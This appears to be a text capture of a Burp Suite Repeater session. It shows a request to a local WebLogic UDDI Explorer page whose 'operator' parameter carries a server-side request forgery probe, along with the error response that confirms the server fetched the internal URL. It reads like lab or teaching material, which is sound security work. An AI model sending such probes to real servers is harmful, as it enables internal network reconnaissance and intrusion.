 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Extender Project options User options JSON Beautifier CO2 Bypass WAF Software Vulnerability Scanner Errors
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:7001 ?
Request
Raw Params Headers Hex
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname
=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=
Search&operator=http://127.0.0.1:7001 HTTP/1.1
2 Host: 127.0.0.1:7001
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8
9
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
382 </select></td>
383 </tr>
384
385 <tr><td colspan=4><input type=submit name=btnSubmit value="
Search"></td></tr>
386 </form>
387 </table>
388 <table width=100% cellpadding=5 cellspacing=5 valign=top>
389
390
391 <p>An error has occurred<BR>
392 weblogic.uddi.client.structures.exception.XML_SoapException: The
server at http://127.0.0.1:7001 returned a 404 error code &#40;Not
Found&#41;.  Please ensure that your URL is correct, and the web
service has deployed without error.
393 </table>
394 </td>
395 </tr>
396 </table>
397 <script language="javascript">
398
399 function openWin(name, URL)
400 {
401 var new_window = window.open(URL,name);
402 }
403
404 </script>
405
406
407
408
409 <TABLE border="0" width="95%">
410 <tr><td>&nbsp; </td></tr>
411 <tr>
412 <td colspan='2' ><span class='copyright'><a href="
http://www.oracle.com/html/copyright.html">Copyright</a>
413 (c) 2002, 2010, Oracle and/or its affiliates. All rights
reserved. </span> </td>
414 </tr>
415 </table>
416
417
418
419 </body>
420 </html>
421
? < + > Type a search term 0 matches
Done 11,141 bytes | 11 millis